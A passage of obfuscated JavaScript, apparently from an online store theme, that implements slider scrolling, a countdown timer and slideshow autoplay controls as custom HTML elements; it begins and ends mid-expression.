_0x2c62dd=_0x437dff[_0x512f04(2962,3523,2347,3346)+"get"].dataset.step||-10*-391+-4376*2+4843,_0x2b6bbd=_0x17d3d4[_0x512f04(4632,5613,3154,4459)](this[_0x16d6d6(455,2135,1193,1485)][_0x512f04(984,1840,2161,-183)],this.scrollMultiplier);this.slideScrollPosition=_0x437dff[_0x512f04(2962,2937,3122,2783)+_0x16d6d6(3697,3386,2998,2673)][_0x512f04(3890,5121,3824,3413)]===_0x17d3d4[_0x512f04(4049,5314,5987,2607)]?_0x17d3d4.cdIJQ(_0x2b6bbd,_0x2c62dd*this["sliderItem"+_0x16d6d6(1495,3977,2401,1611)]):_0x17d3d4[_0x512f04(1075,-433,-655,1095)](_0x2b6bbd,_0x2c62dd*this[_0x512f04(4557,4640,3234,3754)+_0x16d6d6(3695,3166,2401,1281)]);function _0x512f04(_0x92c313,_0x2f2d84,_0xeed093,_0x33c199){return _0x28ed8b(_0x92c313-367,_0x33c199,_0xeed093-20,_0x92c313-885)}this.slider[_0x512f04(3297,4798,3456,3844)]({left:this[_0x512f04(4307,5567,6036,3234)+_0x512f04(3390,2623,3950,2308)]*this[_0x512f04(2190,252,4058,3384)+"iplier"]})}}customElements[_0xcfc1fc(2431,4080,688,1544)](_0xcfc1fc(3182,4754,3165,2030)+_0x28ed8b(-111,-1331,705,298),SliderComponent);class CountdownTimer extends HTMLElement{constructor(){function _0x4db5c6(_0x1f47ad,_0xa584c2,_0x3070f1,_0x209e70){return _0xcfc1fc(_0x209e70-238,_0xa584c2,_0x3070f1-330,_0x209e70-138)}var _0x112092={UuCfT:"3|1|2|4|0",zwMAD:"true",fvDDE:function(_0x2228b8,_0x118271){return _0x2228b8(_0x118271)}},_0x1c2d0a=_0x112092[_0x4db5c6(2841,3649,1947,2256)][_0x2def01(4804,2973,1806,3786)]("|");function _0x2def01(_0x28ec14,_0x21313b,_0x320d45,_0x4aa994){return _0xcfc1fc(_0x4aa994- -1271,_0x28ec14,_0x320d45-437,_0x4aa994-342)}for(var _0x1a0e57=5977+-1*5977;;){switch(_0x1c2d0a[_0x1a0e57++]){case"0":this[_0x2def01(1129,2717,1267,2899)][_0x4db5c6(2002,618,336,1985)]===_0x112092[_0x4db5c6(6948,4834,6232,5297)]&&this.playTimer();continue;case"1":this[_0x4db5c6(2850,2388,3663,1676)]=_0x112092[_0x4db5c6(3133,5844,5768,4622)](parseInt,this[_0x4db5c6(4568,4384,5989,4408)].duration);continue;case"2":this[_0x4db5c6(1929,3527,4327,3411)]();continue;case"3":super();continue;case"4":this[_0x4db5c6(4320,3912,4577,3154)+"r"]();continue}break}}[_0xcfc1fc(3173,4607,2186,4004)](){function _0x113c48(_0x1263d1,_0x32547c,_0xeed8a,_0x4e6898){return _0xcfc1fc(_0x4e6898- -881,_0xeed8a,_0xeed8a-225,_0x4e6898-308)}var _0x3c6b91={};_0x3c6b91[_0x113c48(1892,424,1751,249)]="span";var _0x4e3bae=_0x3c6b91;this[_0x2272cd(1068,360,13,-876)]="",this[_0x2272cd(2075,3015,3696,5022)+"n"]=document[_0x2272cd(1059,-1009,465,176)+_0x2272cd(3570,1422,3372,5145)](_0x4e3bae[_0x2272cd(-266,-1864,-31,902)]);function _0x2272cd(_0x171a52,_0x32f999,_0x5e4b7d,_0x5d5fef){return _0xcfc1fc(_0x5e4b7d- -1161,_0x32f999,_0x5e4b7d-95,_0x5d5fef-495)}let _0x4dfd18=document["createText"+_0x2272cd(2091,372,1577,1603)](":");this[_0x113c48(3480,3731,3654,2914)+"n"]=document[_0x2272cd(870,41,465,1594)+_0x2272cd(1650,3107,3372,3039)](_0x4e3bae[_0x113c48(2288,1533,-1068,249)]),this[_0x2272cd(-59,1593,902,619)](this[_0x113c48(4225,4360,2424,3976)+"n"],_0x4dfd18,this[_0x113c48(1089,925,1758,2914)+"n"])}[_0x28ed8b(3254,3721,2275,1973)+"r"](){var _0x2889d8={qNgAM:function(_0x24bce0,_0x3dd6a8){return _0x24bce0(_0x3dd6a8)},Hideh:function(_0x243b79,_0x393e94){return _0x243b79/_0x393e94},NTVgT:function(_0x11c634,_0x341cc0){return _0x11c634%_0x341cc0},UPmXZ:function(_0x57145c,_0x57ef6d){return _0x57145c-_0x57ef6d}};let _0x5ebf6d=_0x2889d8[_0x3a9088(1188,3110,3139,1259)](parseInt,this[_0x3a9088(3564,3734,3237,3092)][_0x3a9088(-502,-298,580,360)]);_0x5ebf6d===-8778+-9155*1+17933&&(_0x5ebf6d=90);let _0x5cbea5=Math[_0x3a9088(1083,-558,-974,732)](_0x2889d8[_0x1b8f1d(2760,1606,2014,2032)](_0x5ebf6d,-129+-1*-571+-382*1));function _0x1b8f1d(_0x4bc826,_0x25e4ef,_0x37c35e,_0x2edbd1){return _0xcfc1fc(_0x37c35e- -342,_0x25e4ef,_0x37c35e-229,_0x2edbd1-191)}let _0x344530=_0x2889d8[_0x1b8f1d(3536,849,1719,594)](_0x5ebf6d,60);function _0x3a9088(_0x3f7c64,_0x250114,_0x376001,_0x4683f8){return _0x28ed8b(_0x3f7c64-384,_0x250114,_0x376001-278,_0x4683f8- -135)}this[_0x3a9088(2128,2850,4441,3779)+"n"][_0x1b8f1d(2421,2698,832,-289)]=this[_0x1b8f1d(4438,4330,3079,3987)+"er"](_0x5cbea5),this.secondsSpan[_0x3a9088(-823,-631,-1657,96)]=this[_0x3a9088(625,1081,331,2343)+"er"](_0x344530),this[_0x1b8f1d(4548,5704,3828,5315)][_0x1b8f1d(1609,2607,1096,2767)]=_0x2889d8[_0x1b8f1d(5268,2908,3339,3853)](_0x5ebf6d,1)}[_0xcfc1fc(3655,5442,2848,3900)](){var _0x238130={tZNYu:function(_0x5b7565,_0x499ba7,_0x26c9de){return _0x5b7565(_0x499ba7,_0x26c9de)}};function _0x19010f(_0x44a1bb,_0x3fc34a,_0x26256a,_0x3e2cbc){return _0x28ed8b(_0x44a1bb-367,_0x44a1bb,_0x26256a-230,_0x3e2cbc-543)}function _0x5bfbe6(_0xce4481,_0x2f8997,_0x12e31d,_0x16b5a6){return _0xcfc1fc(_0xce4481- -467,_0x12e31d,_0x12e31d-478,_0x16b5a6-147)}!this.isPlaying&&(this[_0x5bfbe6(1229,1642,-153,1506)]=!0,this[_0x19010f(3143,157,-196,1495)+"al"]=_0x238130[_0x5bfbe6(2998,1879,3854,1046)](setInterval,()=>{function _0x4202fa(_0x491760,_0x203861,_0xb417ea,_0x59f004){return _0x19010f(_0x491760,_0x203861-289,_0xb417ea-397,_0x203861- -703)}this[_0x4202fa(1678,1813,1386,3276)+"r"]()},1e3))}[_0xcfc1fc(4981,6197,5443,5629)](){function _0xcb14b9(_0x288555,_0x1ee9a0,_0x40d3aa,_0x445ea2){return _0x28ed8b(_0x288555-1,_0x40d3aa,_0x40d3aa-145,_0x1ee9a0-1224)}var _0x102d34={xrXtX:function(_0x3be8ab,_0x25b9a8){return _0x3be8ab(_0x25b9a8)}};_0x102d34[_0xcb14b9(4236,5366,4188,5641)](clearTimeout,this[_0x4d42cd(1646,3040,3574,2847)+"al"]);function _0x4d42cd(_0x5c221a,_0x403ad3,_0x3854b7,_0x5dcb82){return _0x28ed8b(_0x5c221a-58,_0x403ad3,_0x3854b7-261,_0x5c221a-694)}this[_0xcb14b9(3974,1977,3900,-63)]=!0}[_0x28ed8b(2138,2370,2978,2478)+"er"](_0x237582){var _0x3fcce2={};function _0x2a8cea(_0x2e0579,_0x3608a5,_0x421da1,_0x48ceca){return _0xcfc1fc(_0x48ceca- -1564,_0x421da1,_0x421da1-20,_0x48ceca-467)}_0x3fcce2[_0x2a8cea(-549,-983,101,1045)]=_0x2a8cea(1039,787,3947,2232)+"en",_0x3fcce2[_0x15dcb2(1484,1569,1425,3389)]=function(_0x4f7f22,_0x356515){return _0x4f7f22===_0x356515},_0x3fcce2.BXvkf=_0x15dcb2(5385,5465,3425,4378),_0x3fcce2[_0x2a8cea(2299,1073,3703,2948)]=_0x15dcb2(3371,3473,2941,1112);function _0x15dcb2(_0x189549,_0x7e5112,_0x20d95b,_0xbc2cd){return _0xcfc1fc(_0x20d95b- -834,_0xbc2cd,_0x20d95b-449,_0xbc2cd-177)}_0x3fcce2[_0x2a8cea(178,-1261,309,502)]=function(_0xb1aa7f,_0x3961ef){return _0xb1aa7f!==_0x3961ef},_0x3fcce2[_0x2a8cea(1927,2733,3702,1707)]="Wgwtq";var _0x593dc5=_0x3fcce2;if(_0x593dc5[_0x2a8cea(-765,1024,-1347,695)](_0x237582.toString().length,6788+6052*-1+-735))if(_0x593dc5.kCQsQ(_0x593dc5[_0x15dcb2(2956,2485,1864,558)],_0x593dc5[_0x2a8cea(1823,4444,2204,2948)]))_0x3f4cd9[_0x2a8cea(-166,642,625,932)][_0x15dcb2(1013,567,2556,2334)](_0x593dc5.SrkxF);else return"0"+_0x237582;else{if(_0x593dc5[_0x15dcb2(3116,1856,1232,2188)](_0x593dc5[_0x2a8cea(2865,1062,1422,1707)],"AOIIL"))return _0x237582;this[_0x15dcb2(3651,2904,2453,1527)+_0x15dcb2(1698,648,1363,649)][_0x2a8cea(2005,2069,5334,3512)][_0x15dcb2(1322,627,2286,2572)]=_0x15dcb2(1860,1096,2057,860)+"("+_0x578454+"px)",_0x454fd5=_0xeff7c1}}}customElements[_0x28ed8b(975,3331,1764,1488)]("countdown-"+_0x28ed8b(2496,3515,2787,1713),CountdownTimer);class SlideshowComponent extends SliderComponent{constructor(){var _0x5c894c={SUeug:function(_0x58c65a,_0x4d573d){return _0x58c65a&&_0x4d573d},AtSIG:function(_0x508baf,_0x5d1b4e){return _0x508baf>_0x5d1b4e},RPWIW:function(_0x9566a,_0x228946){return _0x9566a<_0x228946},koCQr:function(_0x120eca,_0x3d6a9e){return _0x120eca>_0x3d6a9e},dhjNf:function(_0x58033f,_0x27daec){return _0x58033f>_0x27daec},REyAd:function(_0x23efbd,_0x3f291e){return _0x23efbd<_0x3f291e},HDbQi:function(_0x1716f6,_0x32aab4,_0x38d180,_0x13a798){return _0x1716f6(_0x32aab4,_0x38d180,_0x13a798)},mJgNr:_0x2c2254(-1191,853,305,-95)+_0xe495a3(408,2284,791,1093),ZzqAb:function(_0x1067f0,_0x4072b8){return _0x1067f0>_0x4072b8},Fjisj:_0x2c2254(2969,3743,4125,5356)+"unter__link",SeAbZ:_0xe495a3(2901,3186,3434,2823)+_0x2c2254(3762,5602,3804,3938),BHnjo:"true"};super();function _0x2c2254(_0x3ac5f4,_0x1a89b3,_0x4e2670,_0x414748){return _0xcfc1fc(_0x4e2670- -702,_0x1a89b3,_0x4e2670-352,_0x414748-2)}if(this[_0x2c2254(2766,5376,4231,3276)+_0xe495a3(1886,1380,2706,1916)]=this[_0xe495a3(2907,2764,4710,2303)+_0x2c2254(2976,-1,1341,703)](_0x2c2254(3032,1602,2420,595)+"ttons"),this["enableSlid"+_0x2c2254(3377,2432,2161,1326)]=!0,this[_0x2c2254(-445,-214,1546,786)+_0xe495a3(814,2358,1700,509)]=isRtl?-(-865+-1*-8069+-7203):-1*3459+5816+-589*4,!this[_0xe495a3(5882,5148,6277,6592)+_0xe495a3(3280,1380,406,2590)])return;this["sliderFirs"+_0x2c2254(6261,4891,4319,6348)]=this[_0xe495a3(3766,1963,29,1783)][_0x2c2254(1194,199,1847,1738)+_0x2c2254(3220,1637,1341,2659)](_0x2c2254(107,3384,1668,311)+_0x2c2254(1685,2925,1905,3216));function _0xe495a3(_0x297b58,_0x56dd36,_0x4f1183,_0x1ca1d9){return _0x28ed8b(_0x297b58-351,_0x4f1183,_0x4f1183-284,_0x56dd36-1158)}if(_0x5c894c[_0xe495a3(1152,2470,2232,1828)](this[_0x2c2254(1914,3932,3913,2317)+"sToShow"].length,13365+1215*-11)&&(this[_0x2c2254(3346,3236,2951,4934)+"e"]=1934*-5+8435+1236),this["sliderCont"+_0x2c2254(2794,3281,1778,1080)+_0x2c2254(771,75,1506,1355)]=Array[_0xe495a3(3415,3389,5321,2351)](this[_0xe495a3(5802,5148,3632,7144)+_0x2c2254(614,749,463,-241)][_0x2c2254(2717,1311,1847,1709)+_0xe495a3(2168,3386,4762,3309)](_0x5c894c[_0x2c2254(5492,3388,4069,3495)])),this["sliderControlLinksAr"+_0x2c2254(637,114,1506,1161)][_0xe495a3(4485,3812,4341,4433)](_0x44cf18=>_0x44cf18[_0x2c2254(2496,3246,3021,5059)+_0xe495a3(4824,5212,6949,5361)]("click",this.linkToSlide.bind(this))),this[_0x2c2254(3041,1695,1046,964)][_0xe495a3(4693,3938,3846,2235)+_0xe495a3(5537,5212,3995,3855)](_0x2c2254(2371,2747,3711,4940),this[_0x2c2254(1938,3294,3390,5151)+_0xe495a3(5914,5059,6227,4848)][_0x2c2254(3747,2975,2976,4432)](this)),this[_0x2c2254(4672,4918,3390,5122)+"sibility"](),this.slider[_0xe495a3(3946,4016,2945,5715)+"te"](_0x5c894c[_0xe495a3(340,1583,1163,-161)])===_0x5c894c.BHnjo)if(_0xe495a3(3921,3130,3180,4311)!=="elPVC"){if(_0x5c894c.SUeug(_0x541ab2,_0x1de615)){var _0x2310bc=_0x56396f[_0x2c2254(4252,3294,3642,2526)],_0x4ecda9=_0x538f45[_0x2c2254(480,174,1839,1601)](),_0x51bc17=_0x1b1f8a.getNext(),_0x28b85a=_0x5c894c.AtSIG(_0x4ecda9,-1)&&_0x5c894c[_0x2c2254(2656,2430,1602,1821)](_0x2310bc,_0x4ecda9)?_0x2b2dc1.last:_0x3c4606[_0xe495a3(6003,4698,5333,5712)],_0x28a068=_0x5c894c.koCQr(_0x51bc17,-(348+347*-1))&&_0x5c894c.dhjNf(_0x2310bc,_0x51bc17)?_0x33830f[_0x2c2254(3648,3155,3284,1268)]:_0x43be54[_0x2c2254(4018,3397,2009,3288)];_0x1fc992[_0x2c2254(3854,4335,2856,1878)]=_0x5c894c.REyAd(_0x4ecda9,0),_0xe4f69d.disabled=_0x5c894c[_0xe495a3(1481,3110,4487,4630)](_0x51bc17,0),_0x5c894c[_0xe495a3(5111,4058,3094,5963)](_0x2a38fb,_0x482f52,_0x40cffe,_0x28b85a),_0x5c894c[_0xe495a3(2261,4058,5659,4313)](_0x150ffe,_0x2a8903,_0xbb7ba6,_0x28a068),_0x34eda4(_0x5c894c[_0x2c2254(1393,2416,949,573)],_0x3eaf0a,_0x5976c4,_0x4ecda9,_0x51bc17)}}else this[_0x2c2254(-647,-2,532,2221)+"y"]()}setAutoPlay(){var _0x5dea76={};_0x5dea76.nCxnK=_0x3c3544(1715,2566,1002,437)+_0x419044(3014,2577,3710,2460),_0x5dea76.Maygh=function(_0x5139b4,_0x2e648d){return _0x5139b4*_0x2e648d};function _0x3c3544(_0xdbea64,_0x1b03b6,_0x5c7451,_0x3fb956){return _0xcfc1fc(_0x5c7451- -1368,_0x1b03b6,_0x5c7451-61,_0x3fb956-380)}_0x5dea76[_0x419044(872,4230,2401,2381)]="click",_0x5dea76[_0x3c3544(3412,2506,3642,2148)]=_0x3c3544(4395,1867,3305,4694),_0x5dea76.vMdNB=_0x419044(4077,3520,3388,2936),_0x5dea76.lBUgU=_0x3c3544(1050,3486,2748,4298);var _0x1d03d9=_0x5dea76;this[_0x3c3544(4092,5374,3390,3695)+_0x3c3544(2241,2617,3511,4850)]=this[_0x419044(2817,526,3390,2307)+_0x3c3544(1244,1167,675,78)](_0x1d03d9[_0x3c3544(-50,-1991,-288,-352)]),this[_0x3c3544(2004,-143,217,1237)+_0x419044(2369,932,2665,1563)]=_0x1d03d9[_0x3c3544(862,2822,2307,1960)](this.slider[_0x3c3544(2525,4352,2802,1348)][_0x3c3544(-1244,1774,746,1291)],1e3),this[_0x3c3544(3594,2716,3390,1828)+_0x419044(3515,4991,4863,4637)][_0x3c3544(769,954,2355,3812)+_0x3c3544(2139,2707,3629,2945)](_0x1d03d9.xGdjE,this.autoPlayToggle[_0x3c3544(4097,427,2310,517)](this)),this[_0x3c3544(585,477,2355,1884)+_0x3c3544(3501,5395,3629,4374)](_0x1d03d9[_0x3c3544(2666,5029,3642,2656)],this[_0x3c3544(1144,2015,1185,720)+"dling"].bind(this)),this[_0x419044(4080,3521,4991,3481)+_0x419044(4536,3943,3257,4755)](_0x3c3544(1846,-1581,357,-1309),this[_0x419044(3588,5472,6328,4677)+_0x3c3544(1367,-1786,-218,-1814)][_0x419044(3394,3672,1593,3436)](this));function _0x419044(_0xe1614b,_0x405a56,_0x5d1b2c,_0x439eb7){return _0x28ed8b(_0xe1614b-322,_0xe1614b,_0x5d1b2c-302,_0x439eb7-701)}this[_0x419044(4555,1768,3432,3481)+"stener"](_0x1d03d9[_0x419044(4757,3156,3358,4519)],this[_0x419044(3706,2151,1949,2311)+"dling"][_0x3c3544(4326,428,2310,650)](this)),this[_0x419044(4931,2228,5116,3481)+_0x419044(3978,2768,3862,4755)](_0x1d03d9[_0x3c3544(1101,3395,2664,2735)],this[_0x3c3544(1555,1780,3551,3922)+"ndling"].bind(this)),this[_0x419044(3596,3968,3805,4424)](),this[_0x419044(6004,3148,2125,4076)+_0x419044(3648,3736,4445,4657)+_0x419044(1687,4957,4055,3511)]=!0}[_0x28ed8b(1972,3301,1046,2714)+"ick"](_0x2237d3){var _0x3d470d={};_0x3d470d[_0x5d2801(2267,3885,3364,4937)]=function(_0x3d882f,_0x215b47){return _0x3d882f===_0x215b47};function _0x5a549c(_0x338bf1,_0xd095c2,_0x5a3b96,_0x2292e3){return _0x28ed8b(_0x338bf1-382,_0x2292e3,_0x5a3b96-77,_0xd095c2-239)}_0x3d470d[_0x5a549c(1720,698,-496,1796)]=function(_0x3bb6aa,_0x5c5419){return _0x3bb6aa||_0x5c5419},_0x3d470d[_0x5a549c(1276,991,664,277)]=_0x5d2801(2768,3730,3060,4562),_0x3d470d[_0x5d2801(4198,4383,4821,2772)]=_0x5d2801(2662,4423,3875,2920),_0x3d470d[_0x5d2801(5013,3748,2739,1916)]=function(_0x494d4e,_0x32567b){return _0x494d4e+_0x32567b},_0x3d470d[_0x5a549c(2667,3821,2350,3218)]=function(_0x556a02,_0x5c204d){return _0x556a02*_0x5c204d},_0x3d470d[_0x5d2801(-393,1470,3077,3132)]="next",_0x3d470d[_0x5a549c(904,914,1023,30)]=function(_0x3b2f26,_0x3bb1ca){return _0x3b2f26*_0x3bb1ca};var _0x24cb59=_0x3d470d;function _0x5d2801(_0x978088,_0x2c3a5b,_0x1f48e6,_0x13f638){return _0xcfc1fc(_0x2c3a5b- -645,_0x978088,_0x1f48e6-281,_0x13f638-308)}super[_0x5a549c(1370,2953,4690,4672)+"ick"](_0x2237d3);let _0x157a25=_0x24cb59.uBsib(this[_0x5a549c(2823,2949,2304,4851)+"e"],-2*2374+-287*10+-401*-19),_0x184a8e=_0x24cb59.uBsib(this[_0x5d2801(1573,3008,4330,1460)+"e"],this[_0x5a549c(5421,3911,1882,5424)+_0x5d2801(2092,2458,4339,2349)].length);_0x24cb59.pytIE(_0x157a25,_0x184a8e)&&(_0x24cb59[_0x5a549c(5817,3826,2150,4877)](_0x24cb59[_0x5a549c(1987,991,1554,1412)],_0x24cb59[_0x5d2801(3704,4383,2869,5058)])?_0x480c3b.go(_0x457828,!0):(_0x157a25&&_0x2237d3[_0x5a549c(1912,2316,2742,3782)+_0x5d2801(4748,2908,2865,4816)][_0x5a549c(1692,3244,3934,3748)]===_0x5a549c(3868,3586,3904,5575)?this[_0x5d2801(3829,3720,3288,4193)+_0x5d2801(1255,2803,1099,3989)]=_0x24cb59.MKggN(_0x24cb59[_0x5d2801(2325,3880,3804,5321)](this[_0x5d2801(2187,1103,-595,526)][_0x5a549c(1358,338,1942,-1626)],this[_0x5d2801(2462,1603,22,1779)+_0x5a549c(2143,1439,805,307)]),_0x24cb59[_0x5d2801(3568,3880,4737,4845)](this[_0x5d2801(1567,2236,3140,949)+_0x5a549c(5229,4317,3058,6195)][_0x5a549c(2907,2623,1505,2252)+"h"],this[_0x5d2801(3312,3970,3829,4827)+_0x5a549c(2360,2399,3414,1474)][_0x5d2801(1359,1551,352,2878)])):_0x184a8e&&_0x24cb59[_0x5a549c(5259,3826,5098,2769)](_0x2237d3[_0x5a549c(4254,2316,381,1770)+_0x5a549c(3705,2849,4383,1099)][_0x5d2801(3974,3303,1875,2547)],_0x24cb59[_0x5a549c(2200,1411,520,-32)])&&(this[_0x5a549c(3426,3661,2396,3855)+_0x5d2801(1498,2803,2563,3608)]=-1901*1+90+1811*1),this.slider[_0x5a549c(4093,2651,2072,4241)]({left:_0x24cb59[_0x5d2801(2536,973,1550,1586)](this[_0x5d2801(2362,3720,5013,3419)+_0x5d2801(2172,2803,1039,4347)],this[_0x5d2801(2397,1603,723,2584)+_0x5a549c(1467,1439,2131,2618)])})))}[_0x28ed8b(4245,1423,1255,2918)](){var _0x5cf189={JzJAq:_0x366254(3248,2733,-332,1573)+_0x32c2e6(2488,-125,166,1397)+_0x32c2e6(723,-431,-464,1260),ikEmr:"aria-current",udwDD:function(_0xa6f524,_0x2c93d7,_0x377a06){return _0xa6f524(_0x2c93d7,_0x377a06)},ymvem:function(_0x3bd126,_0x366d94,_0x42a1d2){return _0x3bd126(_0x366d94,_0x42a1d2)},VISHX:".slider-counter__link",RDGmx:_0x366254(4652,1652,1298,3318),JGcmr:_0x366254(5131,5949,5323,4598),ILdsK:function(_0x5bb042,_0x2d3ec9){return _0x5bb042-_0x2d3ec9}};super[_0x32c2e6(4701,5470,2281,3605)]();function _0x366254(_0x3c8b48,_0x2dea14,_0x4183e2,_0x5d8e6b){return _0xcfc1fc(_0x5d8e6b- -240,_0x4183e2,_0x4183e2-398,_0x5d8e6b-439)}function _0x32c2e6(_0x890e88,_0xb3771f,_0x43a152,_0x19f132){return _0xcfc1fc(_0x19f132- -256,_0x43a152,_0x43a152-404,_0x19f132-289)}this[_0x366254(5250,4765,2985,4693)+_0x32c2e6(4912,5123,5142,3413)]=this[_0x32c2e6(4317,2970,3152,2293)+"torAll"](_0x5cf189.VISHX),this[_0x366254(2494,576,2859,2113)]["removeAttr"+_0x32c2e6(1587,40,267,2047)](_0x5cf189[_0x32c2e6(1120,2222,772,1984)]),this[_0x32c2e6(3928,5623,3463,4677)+_0x366254(2356,3740,3299,3429)][_0x32c2e6(3754,3663,3301,1940)]&&(_0x5cf189[_0x366254(4381,4471,1463,3354)]===_0x5cf189.JGcmr?(this[_0x366254(4199,5664,5052,4693)+_0x32c2e6(5098,1605,3846,3413)][_0x32c2e6(2482,3323,3384,3341)](_0x272ebd=>{function _0x284533(_0x3d33dd,_0xb8329b,_0x59f9e8,_0x5a95b3){return _0x366254(_0x3d33dd-407,_0xb8329b-248,_0xb8329b,_0x3d33dd- -55)}_0x272ebd[_0x1de651(-551,1455,679,1406)].remove(_0x5cf189[_0x284533(1112,678,581,1216)]);function _0x1de651(_0x3fc842,_0x39f7fe,_0x307eea,_0x43884d){return _0x366254(_0x3fc842-430,_0x39f7fe-429,_0x43884d,_0x39f7fe- -801)}_0x272ebd[_0x284533(4329,4595,6296,4164)+_0x1de651(1015,1262,1244,1486)](_0x5cf189[_0x284533(2799,1936,2109,3843)])}),this[_0x366254(2948,5417,5273,4693)+_0x366254(1929,1825,2359,3429)][_0x5cf189[_0x366254(2393,2426,5347,3330)](this[_0x366254(4628,3635,3892,3413)+"e"],989+-1*9890+-8902*-1)][_0x32c2e6(2851,3153,938,2240)][_0x366254(3104,4708,1881,3343)](_0x5cf189.JzJAq),this[_0x32c2e6(5736,5081,5172,4677)+"rolButtons"][this.currentPage-(1*9743+-9752+10)][_0x32c2e6(534,1410,2016,1144)+"te"](_0x5cf189[_0x366254(2721,2866,4022,2854)],!0)):(_0x5cf189.udwDD(_0x1433f9,_0x529988,_0x194f57),_0x5cf189[_0x32c2e6(2176,-678,360,935)](_0x541a2a,[_0x1b8a9d,_0x16651b],_0x10a579)))}[_0x28ed8b(1300,525,1438,2268)+_0xcfc1fc(1975,326,998,55)](){var _0x1d8e47={};_0x1d8e47[_0x22d773(494,2350,1254,1159)]="active",_0x1d8e47[_0x22d773(943,823,3801,2438)]="data-unit";function _0xe96a17(_0x37e684,_0x26ae52,_0x2564b9,_0x2b8cda){return _0x28ed8b(_0x37e684-23,_0x2b8cda,_0x2564b9-422,_0x26ae52- -24)}_0x1d8e47.csDuE="block";function _0x22d773(_0x342286,_0x592aa3,_0x10cd2e,_0xeb5387){return _0x28ed8b(_0x342286-451,_0x592aa3,_0x10cd2e-170,_0xeb5387-943)}_0x1d8e47[_0xe96a17(1550,2378,4366,1153)]=_0xe96a17(-1504,503,91,-586)+"nt",_0x1d8e47[_0x22d773(3393,2911,2808,3878)]=function(_0x3653f4,_0x2c9522){return _0x3653f4!==_0x2c9522},_0x1d8e47[_0xe96a17(-373,286,-1011,648)]=_0xe96a17(2030,2340,3221,2074),_0x1d8e47[_0xe96a17(545,2302,1435,3435)]=function(_0x4a1059,_0xdaa6df){return _0x4a1059===_0xdaa6df},_0x1d8e47[_0x22d773(1973,2117,783,2569)]="cWeOs",_0x1d8e47.gLVKf=_0xe96a17(3508,3768,3324,4100);var _0x3a8908=_0x1d8e47;if(this["togglePlay"+_0xe96a17(-384,527,187,513)+"e"](this[_0x22d773(6010,2457,3492,4318)+"ttonIsSetT"+_0xe96a17(3009,2786,1513,3961)]),this["autoplayBu"+_0x22d773(3819,6030,4053,4899)+_0x22d773(3509,4448,3536,3753)])if(_0x3a8908[_0x22d773(5842,2898,5847,3878)](_0xe96a17(2155,2340,1097,3068),_0x3a8908[_0xe96a17(-1756,286,-738,-1383)])){_0x5c42ba[_0x22d773(1991,2364,5171,3597)](_0x1ce7ec=>_0x1ce7ec[_0x22d773(1030,1606,1074,2496)].remove("active")),this[_0x22d773(4200,2389,2915,2496)][_0x22d773(2256,2407,4156,3583)](_0x3a8908[_0x22d773(-135,1488,-215,1159)]),_0x317d8b[_0xe96a17(973,2630,2414,2151)](_0x3bc05c=>_0x3bc05c[_0x22d773(5305,4720,5247,5076)].display="none");const _0x8b7bc=this[_0x22d773(4105,4723,5843,3801)+"te"](_0x3a8908[_0xe96a17(2557,1471,3198,931)]);_0x1e8633[_0x22d773(281,2831,2186,1363)+_0x22d773(3978,5205,4659,4759)](_0x8b7bc+_0xe96a17(3991,3345,2165,4054))[_0x22d773(4055,3298,4987,5076)][_0xe96a17(-931,138,1238,-1827)]=_0x3a8908[_0x22d773(99,1448,1183,1254)]}else this[_0x22d773(3446,2570,2552,1931)]();else _0x3a8908.kjKDn(_0x3a8908[_0xe96a17(-441,1602,1918,3112)],_0x3a8908.gLVKf)?(_0x25accb[_0xe96a17(1543,1529,2523,2861)][_0xe96a17(2457,2423,741,1891)](_0xe96a17(1153,846,2277,-1157)+_0x22d773(-155,3485,3602,1653)+_0x22d773(963,6,3121,1516)),_0x28875a[_0xe96a17(2598,3657,2205,2685)+"ibute"](_0x3a8908.VpIVv)):this[_0xe96a17(3148,3699,2465,4014)]();this[_0xe96a17(5145,3351,2469,2845)+_0xe96a17(3679,3932,2590,5298)+_0xe96a17(3466,2786,1544,1348)]=!this[_0x22d773(3577,5694,5058,4318)+_0x22d773(4299,4267,6905,4899)+_0xe96a17(1979,2786,3686,3139)]}[_0xcfc1fc(4919,6303,4182,4984)+_0xcfc1fc(1150,241,2085,2282)](_0x515029){var _0x300b13={};_0x300b13[_0x36469c(1359,3272,1512,2583)]=function(_0x549227,_0x5b4a9b){return _0x549227===_0x5b4a9b};function _0x379656(_0x1dbbd5,_0x2b5c4a,_0x4368e4,_0x1035d9){return _0x28ed8b(_0x1dbbd5-300,_0x2b5c4a,_0x4368e4-471,_0x1dbbd5-874)}var _0x482f0b=_0x300b13;function _0x36469c(_0x49b69f,_0xd00394,_0x3e887d,_0x4194d0){return _0x28ed8b(_0x49b69f-176,_0x49b69f,_0x3e887d-84,_0x4194d0-164)}let _0x27adeb=_0x482f0b[_0x36469c(3579,2075,4517,2583)](_0x515029[_0x36469c(1239,1730,4835,2841)],this["sliderAuto"+_0x379656(4810,4638,3734,5117)])||this.sliderAutoplayButton[_0x36469c(2364,699,2358,1736)](_0x515029.target);this[_0x36469c(2411,1498,5025,3539)+_0x379656(4830,5546,6644,4832)+"oPlay"]&&!_0x27adeb&&this[_0x379656(4597,2814,4191,5636)]()}[_0xcfc1fc(2553,2847,899,4077)+_0xcfc1fc(1039,2146,2014,108)](_0x523114){function _0x292054(_0x47850,_0x51a42b,_0x5b5528,_0x1fd358){return _0xcfc1fc(_0x47850- -263,_0x51a42b,_0x5b5528-459,_0x1fd358-284)}function _0xe0add4(_0x80ea39,_0x3ff196,_0x3fcd7a,_0x9d747f){return _0xcfc1fc(_0x3ff196- -2,_0x3fcd7a,_0x3fcd7a-371,_0x9d747f-239)}var _0x19ee7a={yFKKa:function(_0x263748,_0x208ab1,_0x16e9dd){return _0x263748(_0x208ab1,_0x16e9dd)},UnJYZ:_0x292054(4813,4134,5661,3412),yHwXj:function(_0x40d85a,_0x426b98){return _0x40d85a(_0x426b98)},QGRXp:function(_0x1d35ff,_0x1faafa){return _0x1d35ff(_0x1faafa)},wvwAT:function(_0x108ba6,_0x439948){return _0x108ba6===_0x439948},dHtoq:function(_0x45f821,_0x356867){return _0x45f821!==_0x356867},tzRfX:"wTKxM",GaKfz:function(_0x5d37c6,_0x41dd77){return 